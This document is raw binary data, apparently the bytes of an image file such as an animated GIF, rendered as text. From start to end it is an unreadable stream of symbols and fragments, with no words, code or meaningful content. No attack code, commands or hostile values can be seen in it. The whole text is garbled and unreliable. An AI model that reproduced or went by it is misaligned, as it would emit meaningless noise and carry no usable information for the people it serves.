�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7mB�(�-B� �A+q2.�\U�?&1�ɾ��+��9QC��l�1�?\�ݾddA��:(
A1Ż=SM=��;/A*�5�Ƀ0��@K�tRI���5ݤ�?2�T 5a�����LAA�������A�llP5K���e4PJ�,0��\w��@c\�MP�R�hÌ��h��rJ.���$�n�|P�S��7�h�n�-���7n.�@A.�S+e1PU�-T[�%�x-�駏a��4���i�kRk+��7��n�������Q�>�Ċ����S�ե�~:3�c�zA��Q������!����s�;�1�/7�{>5h�@�/-�]�ЁP�@_؀5�n�˞O7��u`[��7��An`�F ��2@�.�3H=�����NK����Q������X��H`v��6`�bȞ��Wإmv���I�\��P�E,� �]} Q�>�/��rK� B��	�y�t�ap6]����!=d�@xh��I�bA	4
�
�F
�@�+^P$��5x'	%�Q ^H!A�@��� ���ArP�xqd��� 9���V��R��3 �|��$��}��S�?dqa$2m�x�Ȅx�g�����qT39�?���O"D:��@r0�A�2��J���b8C
�P�z��
m8�,�\�S���L�a لAڇ��� �&�zg�,��·���G��_|���_'�AoD��,�5(�����d���zڳ���%,p��Z�E�9J��$%�B���ZA��&���1Xak� �1ɅX3 +� 	� ҏ��$@V���î�`;;P_�PYQ��mHA��X4�3�#jQ/�:#�����@DF t��B6�6�@ ��&�p�6���k@�G������G?v�
|$p�H��҃$���Hn���$��o��2�P�VU�/���i���aP���粥~}*�\��Ľ�ц��v���4��@�m����@������]�v[�
��$0�@ ��&��U��F�a(����ZĠX4d�)�>r	���)a�f�������X����u����>� ���@xV�h���X @oWЏux��`0�;�a���с@���v`X��� :ٲy�	1}i�GȦ!i�s���G�^�_+Ӆ6`ヤuІ0���!��,���Gt��Zm�����T����P��Xv0?Pq1�5	��r��<�ַV�B��}�!�s)���4���~��.������b@��S��0X��؄�ai�b��5؀��~ԀR���1��R9�5�r?�;������@`��v0��í��܅��j���Zmإ�s�,�فA�]x/jL�.� u@�}=��1���ձ�+}�0`l�t�5�n��+X�:(P�!����N]����h����2�c��PF>�����i��?"� x]���L56��ԈE��v"�7��C
.��M�6�V�4�S��^l{���%�˺dk�|�����[Q��� �+�.Q�����.p�;��e ���pcw��$��>쮷�u'!I=U�v��?ֱ� �>�\�b>ZѪ���B �<Iq��Fwo�я!���@���~�>($���o�z�S�ػ�8f���v�%f`��u�6ReF1 �ėZ��h�_ʔ�'Z��U�e|��|/��U�&n3WsU6j+ X�
i�x$�M+u�w`~�u%�~��uGl�7�ޅK<�Eu:�sp)��pT �UQ�q�Z�{���	��U�`=�v����mm�r�d��x�xR�[ � Q���
0�@>@&��x�\��^Ђ/�z/�u
�D����P_8x:؃��@xh�ph���r!�`d8$P�_m��^(��
�m�7@<Cnѷ`@}�@[�6� �}���ps5mh��e��t�`z8la q1X
~ha�t��O�xs��N�	?ȈA8|a{�h�}��{Y�S"'.�r������5I�[$�s 0��0tC@eE�QU����R����\��\��%Qw��qW�u0a�0���Cg03`�h�N@g�`�v��c&����XXUU�pU6�c6�} V@D������
���P� y��	n��AtІ�@�(h�ʥ��X�g�
gK��K	��O�T�=�hIg`u�hl�?Vh��F& Q���6��h|���&8�V}�8�5�����}PR$@���q\�x���
*n�Pl�ƕ��Cy�cI�0`�)�s� �XEdS���rS�5�P)�q�{��� D�[�e5�}��n�V�\�	&��0Rr%kQ�y��2C Wl[	7���4OtF��g���t6�vn�c�p����騄V���X� ���v���VpgDg�[R�`�`eW6�$�e� 
\���`���O�WSv��2x]�T�<�Oݥp���:h	� ��'r��q�Y���x|	��p	�E@Mp�}V�`��+�
��sC�(P oUv�:f)�yO��b�� �X�Kb�O$z	�y��1�)ࢺg�� �I�8���p�*����Q`6��$�} �
 Y����0 @��5$��c�oq~d��[�p�p)O>�b�ԑ�Sl	`kY��� `) 
�V�PPX��h���v8f�߈�����Q&Rc�s��[� R(`M�PI�`�ՊO�ouh�ꐇ���!Vu��N��S�������֝ki� 1� ��٦H�p�	H|a�Ix��|�_��1�#�Q��`:ws"5�R!���Z��z~t�^�A��:O@��F�h��v�|��*^ipU�PU/�&�v	Q���5�r��vrɛ|�z��T�(@B�X��:�U\��5R���vW�
:Z�� C�b�S�X¦g|���:�X�	edV��ŲwY���vk�{�ڗ�ţ�pQM%MD��A 6W"Ed%	�	�G״�*k�/q�J�T���TP �� c�=U׹�q���fhP�G���h�.K�l�����;��ę�3dճIR��s���n��ٴ1U��@ _ �d� ���]��s[�Vk� d��1pG��dv�	UU�����+�����^�;��g�L��HXD0MK�]�^ �@R��o�fм�#�H�M�I�4�@4�Y|P�p\��`w-�Xeb��Xn��u�%v)r5˗r�����9�t ܳ0`��b��d��ɫy�@@ Q1A@8H�
lSn�?�=�Dh���UcZ�YU�[/�'9�&X�Z���8��u��6u�Cd�	< `�V�ʫ:�7%�^@9��
��n��p#8�F9�G>� �� �g&&�چ�U�U���]G��Q���m��k��1�YFV��7���\n ve�	� ?%$d�AP�t�I���S��� <��9� J>�CU�i�JmЖ-������'�ȷm���XUhWhr�� ��Y���4�3�?t�>� ��pB��̯�ev�IPm�APd�U�H��ə�Mp?�iCTІ�$�-�Zu ǲ�,�5i2\iv�w� ���:� �؉�;6�9���S���7_�.����o��o��\f��AQp�͔Z��R}93���0Ĕ� ���O�̲	��S%Ǳ�|y��T1�Aͣg�ˢ;@߻ ���B�L��@	W�f�I��d�����@U@�R�MU�`�i����IT���CC�Sٵ��P��r� \��HvZN�5�d�U[q6�Á,n}#�ʀ���+�v��Q��[]�M�O�]d��kS M�Y�tt�C�$�s=i�Iiy牛�U�P�~�_ [vK[�cCn�i���sC<�)h��`fR��`���1ޭn��9�� LBf�2A�?s�ځP���S3�۶��w�m>���b�UM1i��mʄ��7�L ���)8�d��d��>�V-N�����WAP͛1�ʐɐC9_@ W�7���
E�� m��,~�n���([�Xe|���՗|���ͣ A�E�>?���㬻�A8O����Ժt)��pٺ@����J������7�@c��c����GQ�0��L�fd�V �h0m �m'��M���e�7`E�͎��HN�SI �vL%��Lt�A0�d@34`��̝\�#��;��uZF���_��Q�����u*�Q�����A�R7��E�-?�3���a����tоE֌�dp?�DUn���rsS�^��L�M�O���n�Pt<ߔ&�Pw�� V���u�_5���[xQ��A�n;�<Tc�@������@	�n�Ok�6�ts?1 �Q �A�ኃ�pI�-�C��=��+���3̣dSv�v;��p��}�UU�E�uKV�d^c��@8S�4Nw%Nk��fw�A������%44���C�F�2�PɆ���58�J=��&��'+r�ne7-�� dg�Q��Zh�H�c�>8��QP����Labf݃�� �nU\嘾N���]�A�W$���P��1���6����>i�V)ВD|BFd`��L�l�Oa� �T�s�	�Q��U�5���w�eH���?u�|�v��?ed�D	�/�� ��}���.j��X� �/A�|Y�撘6)������a"@��J�2m��ٴ�g m)�!�tP�����Yi�t�z:$��?����u�.�`�a�R�C@wt��'0C;��](`r�?�-F�2���"���`�2�0�k�&�6����S翦=i{�慆>�_��d��A��v�P����2��}HVlرӪed���^���k����M���_E2'*���* S/尬[��/S&L���N���b��L�ΥK��̡�f�'�@.������!��+�ކ#������:��z�e���-e��"��"��� j��+����2.�G��<s��>^H��Gpʩ�0,s�3
��0rkh��x�0�-�ґ��[@�1p�g9�@���) �(�»���袈`<1$��E�,����`�I��"�R�G.)��:�j��1Њ�i�/	������ C������1	��><H5R�V�ӻ/Ȱ(
<��N��N}����P�pr��&� ��h���8�1�4����G7q�28��D�԰�b�!i��~�С��:�;`[Ċ+cy����y �6��/6h���2�(e�R-�R��{ �q���,M��,tl��&��J�ẅ́�`H�����:<1�@�@�=� 
#�D;sVF�ばT����hzj�Ѕ�:�QYM��R|u#��7	z�(�F�ڪ(�RL�� ء����i����V�����,����?��1���d���]��N��j� ÈMi�^�t��@랛`��H��A#�R�Xա��6+B��A�Xu�*�������4jyV3�U�zt1,���(%�&�b��v?��+�Hはj�G�Su� ĵ��k��ڞ��'�Z�4aVG0������1���7��m+@+@��Э5<@}cQ����d� ����"��gXs�I����l)��*���T
��>	U0���xBhA�9�+��!�v$*ޜpM���
 ��/%��dF�'11���C-��i�
�W�'����O��B+�!A ���):��Xa�Ƃm0�1�Q�'i�q�#��T�FWA�riJ�+�j|�CQ�J2���QCU3dwg��PP��S��D���5Rq�Db=��.Y�VI�%^(AD\ ��Hc>�ɬ�rq�������7Fđ4'�Y�^3�)�ܬt)�vTRU�(��NxeV�H�@�A�T���WMB�}�q6�G˓���D�?*Y���@>@�^��(�R�i�'!��LgN� ��������U煮ty^&!à ��*TA���3
#	?����(��Ǌ�Mn��P��Ŵ�� q!HJ)�s2�
T@? ����W����̣�U�A��ISZ�T!�t@	�J X%�*(p�q��n�<������!f=k|PU�r��X�
�P�~d��@c<�D�
��՝`O��"���� @`չ� �B?"{����H�Y��A�/h��[=˛����g��'tj��#��M�
�A ��D%�H~�c�"���dU���V���~�⼠=%P��頪 X�Cd� �c�W�������Uûv׷�}�NA@GX���
&�~�§e�_�@	5$Dw� V%�^
Եѭ�?"��RLV�?�z�u�  (Э8֬��C&2�g{!Y�C��@�=��E�c@�*�q�����)�m�4���  �L dyǺ�."��`@Y���s����#�c�v�3��K0*��!!����V�-^s�5aXŐ�WT��bp�u*�U���j�� `n���=h�P!i���:j����@����P�cҐ=u~]�
�j�vai�o�@8�UΡ~Ш�|+��!��p��$D���N�p~�`+h4�p�� ��dQ�n,������(A����'F��5�2jm?͋u���nX��[i�ţ[L�sS��5���d�Y��=�$`�o�����VR�h��t�����<�w�8�C؍k��F���uh}� �w�Qw-��k5��!І =vJ�-K/�?.pCx{���n��2��w��G�փ� �p3 �R��g� (��b� �O��W~x`���� mآ"`s��zv:���>h" �6/x�;8oZ�w�S�7�~���@Y@��ޞ_|i����X5���5�aKt�Ε���� [,
K�@�E�P��?"�����t��э>{�?�]5d`���i8�6e��������;�!��X�Yp����𻀴r����S���(�`:;Vp��0��C�����X���x�?���H����@� �s+�>
�*,�5�r-H��8���@��*0=D�%0C�\�2�,"��=���c#�c� ��;�;�1�r1wê{S-�+��<m���;�ap����#�����Уӳ��&<9Ӱ�0!���K2Ȓ�?���Ң�q�0���r�sӵIh��B~��1�����XC� �����P9j�;�C؊��!9[�"�� DS�u���AHo	�R�f��������I�lX�q�O�3���E|��X�C �y��8�p�������"�����S.2�]|��	L�R�nh�㒷��f\�\��i�F5\�������t�)x������Z�
[��s2� �����f��p�;��n�X��I8��Ć��D�Fk$���kTDȀ�сq|9�W�4t/OK�����@xƕ� �`�M Hlx�I`��8Û��"R�z�~Ȁ��31J_AJ��¿�˺��@H�1������n(�e�J��10��C g�F_Q\(�LE9��,���4�JP�gtn�J�L�Hˡ��V|܈�L@B�K	<�(s۴Jf܊M�yˠ��1��Q��t͠"B:�7@q�M�lƭ��c��YM��-8�<I0��)B�@��
gt���@������M@j��A��̭�@�|��<	�O�Lx,�E@��D�pO��gp�Y���`�Ї���Q�1Q� }�E��EȜ�8��)����,"���	���ܗ"��t�ᆇ��U����σ���"���P�0�%��}�Ј�/@�V !�
 � ,  0 � f  � �	H����*4�k�C�`��&��-[��T�ȱ�Ǐ	8C@��a�8j�D�2�
�m��K	m����]
0l� Q�&+FXO ���0l9����PpA�K៥�\3&aق�J�!��҈�t�M*q)E�R1Y�ċ_�W��珛*��-4Y�@�g	�89P��Ԁ*�a\���
,I� ؃���ҷoA�L9���@D�ޥF��R8238���2k�x�!h0���-#�mAZX_�*�͟)���w�Bm�)y���Ƃ@f��@�����Í�)�s�� �B�6�"�y��!F&�q�C���_^LQ��TbA�-�<��taX�m��nd�e.�#�~`���F��K=^P�	�0u�A�I��IE��_����?�T�
�xhEl_`�^���F
)�B�����?g��g���Q�� $�0�Z�,����?���lSl)�?\^ &B^�y�(���)��%��цu�y�����F�kṣs=FT� �@�$�@¼`�}��&m���5hZH�$$�EP��D�BD@F��$�@g�PG��p�%i�9�%wv�i`@�d�&�m�l̄�Lc4`&A�N�Q��@�&��.D�H������ԑ��Xp�����R��PC``�@]tQ���܅0c\R�/��c�V7�� �P1A �NS�,A��d��u�!������$�����H�D8��.�lEb���@�F�5}�$�Q��F)��`��@i���V���?�	��l��P�>�XV��=�a���@��F�]����\mA�A��MMP;���@_4���S��g�`A��t�?j�(�gK�ˮB9���ā0khC�Λ �F���uE��?��?�?�/�F�#�@&W�4gz�H �ⅽh�m��R�A��N!�x�%^�3��c}�?о���P�F��TLx�;��⛘��K�ܓ��c�����mu	
�f(��:X$1\BL� n�&���C��滏(���@�࿂0���(Cw�R4�T�h�K�r�xlKg��� !V�0��?�h�P�@���bY!~e`Z?��� BS�@�X�2xғ��	�,@ʴ��R �֖G<� � @�B����FZ���P����X��ZX�Imq�ӤB�c�O��z����I�I��,	+[�aFJ"A^�.d�F/��	��X� ��#���@���,|0�1�p� ���(Mބ����ٟ<�C��;q6Ns
#@-���Q�i$р��ӘB��F�(G�0e��NAӳ��si����8�Xd�$�HGhԮu(��f �-��/����I���
�R���9�{/%%M9g����m8�?�VR�p-(��!��!�;H�" �@�4P�����/GzO������J�ς���%�!MoJ�ըMle�Z����b��������A�
5#�q� �K�?J�7b�~���.�τ��	�*���Yy��E`S
B���B��U-���t�s .Э@��Ł�!��0:�h��-� �/�D�;,Ī	̯3k9����uћ��V�M�e�����EH@B��U��-�/���z����]H;(!��藎�:ۚ�ԁ �I�ѣSu��Z���	0 ���*A�7�y�<{�{|b�!�
!^��4	� )KW�L��{]QفOF����\ ��G���
��G ׬5Џ�aA������M���5���e3B�p]>�U�sHCP��M����2��!��6��ϾQ�@<Yҁ �c&���7���d�-]Oz�@����>l"g��"���^Pg}x�qJ��ѓai{�����֝õ��|b���4�,<��X��0�2ф$� <��-�v� "7<W�����ͬ�&�u�c^Oǥ8�0Bؾadd76��L�â���p�B~��I�0��9&7},b���#��Q�86����C�su��?�f� 9�B["�Dؑ/�iZG
!�D�@9e��p=�v.��QD �����QN���V�b� bK��h��D�Qh��!"�`��pI��D�</<֒�U�52�t�"�q	�h#�U��_�a�8�CIF��] 照��Z�g�8�ҙ$��)e�!�zBē��I���X� b>�Z@{����	�c�` ��!�e��I�m���!@{�Q����Q%'�0pQ�	�f
�Pfe�t2x�;�E�����0��J2�@Gp	`��v`j�?GX��z�nVt~FIT$e|Q-A R����X�U�tA���)D�|�%�k�@6!i� qT�`G�[�UW>���t��W��Q8��A ����|�)gQ�J��B�#/B�!���|pbԔ�Oh^�X$Ny��dX/�V�c�R�;s�@Q��# C	A�uA@&J�
XU�77؃�P �(E�
U�a@=�#Jh$�x����T�tq��.���dP&��U��(�$�����a_��z�I�d�����OqhuQ�,)C\U �a XuU
JhlC�nEAK4@%uRq�H�����P�8.R��XV����8JC_E#�af�"��t�"�	і�n�q�&��a���<c�+�x��ad@�A0_���H�au.���!B�p	�\���W)`gy%l%C?��6�aR������	����Q�<A��G8�lX2$rn�HTRH�4�D2��Iiv1àN�8���`m�ĕ1���_@p".�a5H\2�E�M�5x���,��a�mQ�%6>��YX�_a	)'���3Ę����3�U���0P���)�r�3.�*�{#$4F'���� ��	���4����~�H�1!������ա���P�3I���I�P��"�8�+2a3��K�k����:���IA
	5Ԡ`���UIО�Y�j�H�QP�p8�"�[Ԑ<�G�����4�b#~�6��*{wgB6�o'Hz31y�P)��u��z&��X����Q�Up7!���0#�#0���I����/ϥ7|c{��c�ǠnQ�h���eQ�Qb�2(Qp��p��)*Y���àd��^0��g�F�Qx��D��,��B Qj�:����/3t������ӈ 3s�d����D96O���Xgމ�$32y�\�D8��+��d�!���#�3�!�R����P����Y�܈k�&!l�� �;���(�`q�y��0�3r�Y�0Q!�� \�J��5��Sʒ�⋴Ydp��g����*����A�PO!�+k-vq�2Uݺ��Q;�5A�^����2.��6�;�P��HCHH���"k���&��Tk��="{�?�� |�A`��)����,Y���a�H*�"� �Q##kPR�9 �Ǡh/�9��|�(OA&3y������I�X�J����ښ��J��cs�g��sx��� i�Ic���%� �I���dD����j��K���nQe�˙�cV/�y�� �JH���,�TC�"�
�(�+���i�N�g� F+A����^ ���^G��a�2u7cQ�IZCq��C3I'X��ȧ)!�NZ��gY�������Z���u��m0�h[��@�5` 9�5rZ�<�#����(�(l5я�i�UZ�_'�-T %%��Whk@*:,�%{"�S�
k���{v_�J+�i�}�	K �a�*a)p	��5LC��ç��Q-Ւ�=�,�JQ����ꘆ���R_��D |�&���1� ��Jy4lrF��*Ƶ��''(��ɢ��A �E��*�8t�v�#m��[D�(����%$鋎����,��63@���|D$q[#��B�˟v����'�I�(a���1�q K���pA�<=b�q<�@<Qy��<�Te�)�֬�$MB��a�`�s�b�����Ϥ+�������Ӝ'�!�?<�A�OC�!�����#U�S���m�����-ҥc3�+��lR������ˍ�L|�m�0�J=��U9�!=?"�"�E���z��G����M��q�������	!u v.+M�]MF��E@	DǪ���
�� �ul���gu}e��`Ј=ٔwЌk9,1_�};����	��a����}�
�L]��|��ڪ�X/X? � F��ٳ-��U��Qr��۽}O�*F:� �j��ֲ}��V��@ܨ��a����:���&7�����}4�{� r���ML.����o݋�P�,���#�=�|�&�^�!B$d���P��6ѽ�1��Bx�eI�@n�ș����4#���
��?�2�S����0��'\,�%J �K2Dռ���s(�+��. 	���QPP�k(�
�W�|��[�Ԁ�w��u�P
��VE�
��͇)f���>��>��E@���J�{<�Mm�	���ar��t�||]U)�aV�!e���$I�!�vi�&�������:Pd�,��}�x��$NH��ܐK�xQ&�s��/��`���,隫I�Z5��
�']0�ɣ��:���:@�������7#831�]���0�0B{+�<� ��^��W�ħ��~�P5���:^���.#&�_�atС�|�0�E`U�0ya��.�i��C�0�9�?Y������[<���*�A��֢�a���w��u#����a�q��('Cd��q�3O�4O�	�	@/(���%������6/:�g�td�Y��0���	��Y�)o;�N�X^pu�.]�κQ����1�W�:����u�hWN*Fh_�!�����]j�~ߠ� ���!�������G^	�7h�
ASa[�y#F�`�_�&Y�a��?\O^oY��#L�t�-��NʆE���i��
��Կ�	1����Q����`j !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h�.� ��EWC@���Պ~lK��bR(�"�_(�Ai2�!.F�h_���X�d��A�!�Y���WB�ÁX����R� �@JӃa�X9
���C(�Cx̣J�98
;���/�@��CB�Ф����A����!;�!y��2��l� m\��v��K\���ܥ�( ��7�X0|���xX%܂P9�F5�$j�$Ah���b
(H)rNV�3�d�R��	����g%]Y�
Z޲ b(/y	a��<�Q�0XD �y��� DAٖ(�N�t��aGR��Q�we��2�24 afA����4���P�� �ɨJԁ5���0�N����!A��q�"�
��������BӲ��9h �]���q+Q���edȥ@@ښ�T�6T@�2�pլB�%\�B,cz	�����l�P
����<��рx��cX@�	<�Qt!5���@�
Hl���d��%�]\�ZxfpF2���h�X�!�X�
)HeK��@�5� CO��ք>��lAb!Ǣ���z���*�?����G|+T��bX@9M����W�+Sb ϭ�sA�K8�K�rn��n�!����mC��Z�r?I�I[G����A����� Tx$.v�?���@�E<���:��V����48��`B)j�j@ ���A4 ��}�@0кi:Դ";��VL�z�����x�j��� tF @�8�np�S� d�6 ��hC����4��ɏN�Ҡ�eĞn���b�d��uX�-�ں�Z� ���[W�/(�t`��@�Z�Y >�0A��^$�.���
:а���!��xb	H�@ �60����t�|h������&8��MCm�@8��6h� ֆW����1-�WL�/��5|p��Z!�p���P���`��@��ro N-`�34�ȕ����3Ĕ����A8B�:�`!}H�-���İ�����V����ojH���3��D��O�M?�`�X���.��6@�����d&���3(������s8�'а���#�{���6�] �C 4 fa���XCJ^�K��e?��H���.Jx~ XVH;2
��R��0�z)���\ �n)�Pd���{tG�0P� �yO4�K�]+3���A��@ D������%:�� �" ����/PA���@�^H�ίf�ɪ���c�_>���z��)i�G7N�g�Y>�Ƨ� V��a�u���\}�� ��;�v^@G�@5��      ��$�
P��z��'ePYN�`��K��d!�_�{�g]���mw� ��C��H4g���1%Sf/`�ԧ���o�S ��
5`��  �P�
)X~5�a�pc�k��`ׇ}XOF�� �3`��`���G�����N� ���nVXnum� �6!�|S�|h����6QbH �G5@�@#�+�S+��0p�[�`�����Q���~(���D(i��qg��ǈs�{8��)pu�	Z���Ηk�V�	c�!�]���x��x��o|��5��p�k�}�@$@��0sV0x�y8W��7~�h�a�pg�`�{���]�`)���|�h�)P
m�	�x�a 0�� ��|/`��R�v^�E�fi�($ 0���	�k��~�6z�HH�P`�e`�aهDؐ�吇Ќ��d` s]Ih�� )Бd9]`n(�a`]@n*)�}i`qe������� �8���  _�X�ukw�~1z#Ŕ3 �Mig7�u	�琏�ь�H��w�w��0|p��q����kis��iW�P�<w\4�o8��X������ �����7'���i4��d��)�vv6}����֙���Gx���hБry�+�|')1�/���I�������e�%�}LB��&���	�E[����1����&i3𘆘��)�5����{W�h�)�x�VYog p�[�1p��|p��|`V@xYb)�sy�x����P.�����(Xl�`���P`ɡ"
�ٙ�M&�gp�'�+Z
1�v��.j	� ���	6z���]��6��,� &b�`�����
 �l������#Xy��)�
Tp�X�)�@	B����ևƥ����edjD�uh��kZ
�	)�h|QȑR8ϧ>
}>�\f]�R�J9 ~;��r�� (H��}� L���
�P[1��w�;�T`�K�e8ؔ	pЅ/Ѕ�wup	� �p
��0��n@��� {�,�K��f�)��\�ep������+ �@�� D0 ;�$���p��P2���$�*������\����wu�� ��� �&�W�oIs��	X�� �z�|�)b���%y�W��X����7 �0+P.5 � ���T'؆S�6�3+K=w{g+xupx"�U�4�� � s ��V����)�ȳa��=���a�x�矪�}��kX��@���
"(�X�8�4��S�O�40�n c�{�e@9m7{��P.�	D�	t� �i|���ɷ~�!�7���Q�h`�d��LK (`�ʺ
�9�; �*�
��2�kQ��qu�tr��W 8�v��ྺ@ ��C` ��  
  �[
��9�/��t
�����|�J,�g0{��K �D0��(�jA��Ky$�	#�~�{�luR�@	�w�G��c�� ��m2�@E b��	�0���/����h૮i�o)�GBn,)�� �vi�}(��bAJ��	�G#%z_pO�P8��),�,d^0n5�2�[A�"�	�j�
 �����^�fY�.@s�Ȟ��N<*59�\f�C� cU��T U
�~Ebo�r_��Kf�l�ʀ���>D��]�
kz�� ���2��*���iY��x�|�k�G�|�x��L����Ad�c��l\��N�����*�vF��^N�Tk\ @n�b�d1`0�1P
V��/ٶ�����YV��񑅼շ�3ɸ�loA����^`4%����1_���Pk��
�����,9��mA ��S�� ��%��ʮ��>�Ƕ�|:g�����u}"�o�O�Z�
U��q%�QN�[N'^�yJ�̸@U�Ӄ�V��ܪ��e|J���<|w��x�/9�$T�G
�L�t����
լ�]N�0g�E�,[� k_��ӄOw�e�1
�	�I���h��
�i°��1���XZ�<�T赸'eL_МrM� ���Z`sFgt_���p�@b�P J@	wbP�i�
��	b�s�
ƮF��Y�ٸ��x��a ��x�;����|�fӿSL��}��UQ�Ѯ�t�[~p-_��p���]c��B�O�{]&.mD�s��νZ}�Kc�k0�@gW���!���N]��] [eQA���`���>�� N�A�k����d���f2���\_�/i�M��x�� `u@q}0kMGu�Q���_lQ5�
dlg,�Q�P��Q�(<gUp	b�\�J�2ǧ��_+����zѻm��M��j�d_�.2sTץRt����MR�-�@�0A���>�[�U0Q���U[0�5P������1����]V���JV��Ina6q0��Q��-�������Πy�������\�f�T`�T��\e�h+��Z枇� ��e��g�@��w`*�QXA�۲����Q0 �W#<���`T$Ed���T��>�T��P�t�w>m�,����N����������=!T|vU���aj���ZO����u��pQd ��������*/2a�U V/�@q�(��0	�	�n��пX:*?Q�-��jy%J�[���^��Tʠ����U_�o�fLA��
0~� �1��5�x��c]��b�ME~Ol��APNq6at}�K�`�����
^ 5�ݬ��F�(�c��&��	Q�;���}/�0ϦoTF�t0�T��~����=AbTw��?�^���T����}�ZEV�0�r����V�e�hs�P�HKx��V0�jQ?�x݄W�^J¨~��:?�L����n@d�^�VqԆ)�W��b
.d���@��a�a�6+].��G�������F��jH@����$���?�(��[��e�ʂ-�̋P2ʔ�d�F]_�QEi�/�.��YpS�0e�h@�Pإ)4���P�?�^�{��ؿR]���R�B���{���?]��L� ʔ 5���^��b�C]�D�L�Lւ_�\��oA��$|����ma�5[�Eȅ�о滷�녃����.jQ�8�B0���5� ���Kc�i��̿�Q����@o"@����?zd�����g���c�����20�"
���(�N�����*>��@����4�`z��0jÊ���#�.yA���J����+�G��c�$�5�C�H�>�9�C�0���J	��QB)醺���
��3��]�P��2�[����M��xAa4裍ܬ�+$��頍	Ă00�IF����7j����!�e.UJ�,�İ�����z	M��l��b�	�6�X���C�6z��3
���"O�T�6J�Qs(�/�H��-��FD��8�8��p� 8�s(�X�
4�+c���xM�ȓ Ö��k� 'R���P�����L	\��r�E�k�TRQ*�T���pR7�K����ð�Ў�Ā�zM=߂�v�a7�!� ��f3�� �$S�ڽt9p�.�!�R����Յ�A~`jj����j\r���w!��������
������bBUl��|Ӭ:�/l�L�km�V��4�k�{!e��b2g)��S��т���ǟ��H�������]Z�!�����G5�p��VN�~�( 2�jw�����<��ż1����:|<C�Mu�jm��[M��m�^����v�!���rJ�(���L�R����d�:���Q��a�W���oTJc���4�)� ������ h������ ����}Hh��Z�6���װ�%�z��D��z�aˠ�.������[�V���!�p�Bɤ��0HEp�$�I` D B�����T�C�t:5)/�C�	�����$a!� �
�4�c�8c�8 ��:���X�,��@/�!���@�1	���8�xH7  hl�����D0zz� '	&� N'}D��"��A�@�"���R �P	6;�+���c�(�f�B�eJT��!�� A? p�U�` �G3��J~|��H�`�V24��|@�ڜ��<��T����3�9�E��!�f$i�Nxn䐊\%H@�u���	^��xT�zA)��L}�s+p% �����H�@
���[2*��WbJȲ��X� �9����p�J�P��q,�	�^Ԁ�}���g(0R
4�XH
� D� �"�-��E���z�eM��\�QT��1Ҹ�~� $X%X� � �?̹����h�2Ri�T �h��B�z8�A��%,aM�5V��`�6+X� ���X A>�	��s!X X�y�4�<��*VA�p��?�!S�l�r�mmm{[4����mq�Q�1 �tfA��Jgr���0j3]ˏ����3}�������*C�ʀ���j�nx�k�׈��$AιV,�U���*W��u@S��4�|͹��v���!��7���@�Ԁƿr!ef�@\
� �A[[�Ȧ����)�x��u��i�ɁB�+d��ur�%�SV�ĭe�jR䳸^d�Qa�����5&4������+�0J\�]0���0�i��ꄫ)h XۏU���XH.I��4+��ef�����*����3Ȁg` 0�� ��ke��!��!�FF;�+(�z��^c24��@�|O��7/d����=��R��>�| @�����8�
���-N4���UB0BҨf�L���f��:�,d �9��u�1��qH�IG!�����e��zd-4�@`�Gh��ъ^!��m��&�������,��<+�?���!x��nf�d7J`!��R(�*\����)A�*h���504x;D��rCp�eF̙/g@�uR*2��?>�ւ����4�,
2D�����84���0Ёd}V�^@�2�M ���*'p�Y�ky:�˗��Vs��f.��-H3�qi=sV��?d��*�� �(X�
:P��~:%nҘҍ��6-���No��c�����ܨY�Һ�Xņ�[z��� Hr����/�w���.kDh�0�|�_�)xa��0�F�3�����kk�a3J9)RUI�7��B֧��g����I���u���� "|��K��(��|���r_z���<r(}?(�!�+=k��*S"�sZ�E��� V�4�(��k�3�ཆ@��;/��?��'Ȳ�"�+�-+H5zj����麫UX&��/��-؝�� �}������@^�-��<�6܆���+���� ��90�#{������3UZ�ר�* ����!7�ؔ}	,,�.[�5ڲ3@B5xB�B��8����R@�"�����?��A�Ђ��	/����	�A"�%B�B'@B�PBC�@@�:����RR5~��CD�r!d�?��IY�X�D`�o���)��Ů���R����4j�����C@�W$1�@4�E��4�#�2K#��c�*)���������F�����F!r�F1Ё$.R#h��`���}�Gul�O(:H�3�@�~r#hhp�xʉE�-ЂV\���G����?��_� 1 	��$�!���X ~�G��gPD�`�@�~�C��X�Y���I$q��lI���{���X
�PC5Di�Iq\�\�$��� �t4����~��H��d�#������HC������q��3�ʆ�ɹ��H���x9J�Y�4�0� !�
 � ,  0 � f  � �	H������aC�	�@���e�iIhK`�(*��Oȓ(>�V�@��)1V�Ck�h$s���?�x	�k`Ѣ��M9XM�K6X��҂Kc�jݚ�ҿ��< 㲬��
J,��bB�
,2P߿ P��A�_eZ�	���Kɥ��SL�`������X`��Y�-C+W1�C�!x�R��Ζux2�B�jQ��[���(��0�&��ύ|ȑd��`�Ki#�:31���7&P�0e���V��5���!��د�A�V���/Qx5��I7ShPV����r�? �J^{=PF)X��̅f8�@�]� ���y�k��|�)D�md(��?%� �%�
